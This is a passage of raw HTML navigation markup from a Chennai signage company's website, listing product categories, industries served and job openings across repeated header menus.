href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li id="menu-item-35802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li id="menu-item-35812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li id="menu-item-36095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li id="menu-item-36159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li id="menu-item-36103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li id="menu-item-36169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li id="menu-item-36115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li id="menu-item-36133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li id="menu-item-36143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li id="menu-item-36176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li id="menu-item-36199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li id="menu-item-36362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
					
															
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.signtrade.info/" rel="home"><img class="herald-logo-mini" src="https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png" alt="SIGNTRADE"></a></span>
</div>
				
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-main-menu-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31692"><a href="https://www.signtrade.info/">Home</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31691"><a href="https://www.signtrade.info/our-products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.signtrade.info/products/personalised-gifts/">Personalised Gifts</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.signtrade.info/products/laser-works/">Laser Works</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://www.signtrade.info/products/cnc-cutting/">CNC Cutting</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://www.signtrade.info/products/stand-up-flex-board/">Stand Up Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32467"><a href="https://www.signtrade.info/products/canvas-prints/">Canvas Prints</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31741"><a href="https://www.signtrade.info/products/flange-board/">Flange Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31742"><a href="https://www.signtrade.info/products/modular-signage/">Modular Signage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31743"><a href="https://www.signtrade.info/products/backdrop-display/">Backdrop Display</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31744"><a href="https://www.signtrade.info/products/sandwich-board/">Sandwich Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31745"><a href="https://www.signtrade.info/products/sign-board/">Sign Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37302"><a href="https://www.signtrade.info/products/backlight-board/">Backlight Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36751"><a href="https://www.signtrade.info/products/foam-board/">Foam Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37100"><a href="https://www.signtrade.info/products/vinyl-board/">Vinyl Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31750"><a href="https://www.signtrade.info/products/flex-board/">Flex Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31746"><a href="https://www.signtrade.info/products/roll-up-banner-stand/">Roll Up Banner Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31747"><a href="https://www.signtrade.info/products/promotional-table/">Promotional Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31748"><a href="https://www.signtrade.info/products/promotional-umbrella/">Promotional Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31749"><a href="https://www.signtrade.info/products/promotional-arch/">Promotional Arch</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://www.signtrade.info/products/canopy-tent/">Canopy Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.signtrade.info/products/gazebo-tent/">Gazebo Tent</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.signtrade.info/products/vehicle-graphics/">Vehicle Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.signtrade.info/products/cut-out-display-stand/">Cut Out Display Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.signtrade.info/products/vinyl-graphics/">Vinyl Graphics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36824"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/">ID Card Lanyard</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36829"><a href="https://www.signtrade.info/products/all-products/badges/">Badges</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36830"><a href="https://www.signtrade.info/products/all-products/easel-stands/">Easel Stands</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36878"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/">QR Code Stand</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37008"><a href="https://www.signtrade.info/products/all-products/table-tops/">Table Tops</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37680"><a href="https://www.signtrade.info/products/all-products/trophy/">Trophy</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37021"><a href="https://www.signtrade.info/products/interior-decoration/">Interior Decoration</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37020"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/">Neon Light Signs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37231"><a href="https://www.signtrade.info/products/all-products/metal-letters/">Metal Letters</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36789"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/">Exhibition Stall Banners</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37222"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/">Promo Table with Umbrella</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37511"><a href="https://www.signtrade.info/products/promotional-flags/">Promotional Flags</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37508"><a href="https://www.signtrade.info/products/clip-on-board/">Clip On Board</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37286"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/">One Way Vision Film</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37354"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/">Frosted Glass Film</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31694"><a>Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31757"><a href="https://www.signtrade.info/products/entertainment/">Entertainment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31758"><a href="https://www.signtrade.info/products/government-organizations/">Government Organizations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31759"><a href="https://www.signtrade.info/products/beauty-and-wellness/">Beauty and Wellness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31760"><a href="https://www.signtrade.info/products/non-profit-organisations/">Non Profit Organisations</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31761"><a href="https://www.signtrade.info/products/healthcare/">Healthcare</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31762"><a href="https://www.signtrade.info/products/food-and-beverage/">Food and Beverage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37303"><a href="https://www.signtrade.info/products/all-products/footwear/">Footwear</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31763"><a href="https://www.signtrade.info/products/automobile/">Automobile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31764"><a href="https://www.signtrade.info/products/education-and-employment/">Education and Employment</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36691"><a href="https://www.signtrade.info/products/all-products/advocate/">Advocate</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31765"><a href="https://www.signtrade.info/products/banking-and-financial/">Banking and Financial</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36873"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/">Sports and Fitness</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36894"><a href="https://www.signtrade.info/products/all-products/events/">Events</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37349"><a href="https://www.signtrade.info/products/all-products/super-market/">Super Market</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36768"><a href="https://www.signtrade.info/products/textile/">Textile</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36918"><a href="https://www.signtrade.info/products/electrical-and-electronics/">Electrical and Electronics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37380"><a href="https://www.signtrade.info/products/all-products/logistics/">Logistics</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37287"><a href="https://www.signtrade.info/products/all-products/telemarketing/">Telemarketing</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37010"><a href="https://www.signtrade.info/products/all-products/herbal-life/">Herbal Life</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33854"><a href="https://www.signtrade.info/offers/">Offers</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32616"><a href="https://signtrade.info/contact-us/">Contact Us</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35471"><a href="https://www.signtrade.info/career/">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35479"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers/">Graphics Designer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35480"><a href="https://www.signtrade.info/graphics-designer-jobs-trainee">Trainee</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481"><a href="https://www.signtrade.info/graphics-designer-jobs-internship">Internship</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35482"><a href="https://www.signtrade.info/graphics-designer-jobs-experiencers">Experience</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35571"><a href="https://www.signtrade.info/client-servicing-executive-jobs-in-chennai">Client Servicing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35566"><a href="https://www.signtrade.info/digital-marketing-jobs-in-chennai">Digital Marketing Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35473"><a href="https://www.signtrade.info/sign-board-technician-jobs-in-chennai">Sign Board Technician</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="https://www.signtrade.info/front-desk-executive-jobs-in-chennai/">Front Desk Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35474"><a href="https://www.signtrade.info/laser-machine-operator-jobs-in-chennai/">Laser Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="https://www.signtrade.info/web-designer-jobs-in-chennai">Web Designer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35568"><a href="https://www.signtrade.info/business-development-executive-jobs-in-chennai">Business Development and Executive</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="https://www.signtrade.info/front-office-receptionist-jobs-in-chennai">Front Office Receptionist</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35802"><a href="https://www.signtrade.info/sign-board-welder-jobs-in-chennai">Sign Board Welders</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="https://www.signtrade.info/printing-machine-operator-jobs-in-chennai">Printing Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36095"><a href="https://www.signtrade.info/sales-office-assistant-jobs-in-chennai/">Sales Office Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36159"><a href="https://www.signtrade.info/sign-board-fitter-jobs-in-chennai/">Sign Board Fitter</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://www.signtrade.info/admin-assistant-jobs-in-chennai/">Admin Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36169"><a href="https://www.signtrade.info/sign-board-maker-jobs-in-chennai/">Sign Board Maker</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36115"><a href="https://www.signtrade.info/hr-assistant-jobs-in-chennai/">HR Assistant</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36133"><a href="https://www.signtrade.info/cnc-machine-operator-jobs-in-chennai/">CNC Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36143"><a href="https://www.signtrade.info/flex-machine-operator-jobs-in-chennai/">Flex Machine Operator</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36176"><a href="https://www.signtrade.info/sign-board-installer-jobs-in-chennai/">Sign Board Installer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36199"><a href="https://www.signtrade.info/led-board-worker-jobs-in-chennai/">LED Board Worker</a>	<li class="menu-item 